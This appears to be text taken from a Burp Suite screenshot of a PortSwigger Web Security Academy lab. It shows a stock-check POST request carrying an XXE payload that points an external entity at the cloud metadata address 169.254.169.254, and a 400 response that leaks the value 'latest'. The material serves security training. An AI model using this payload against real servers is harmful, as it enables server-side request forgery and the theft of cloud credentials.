 Send
Cancel
<
>
Target: https://0ad700ac04a3fa2280ca26c4004a005
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0ad700ac04a3fa2280ca26c4004a0052.web-security-academy.net
3 Cookie: session=3T6AXe067UB3fohUYMbbG1fni7fiz437
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad700ac04a3fa2280ca26c4004a0052.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 184
11 Origin: https://0ad700ac04a3fa2280ca26c4004a0052.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
&xxe;
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"
Search
0 highlights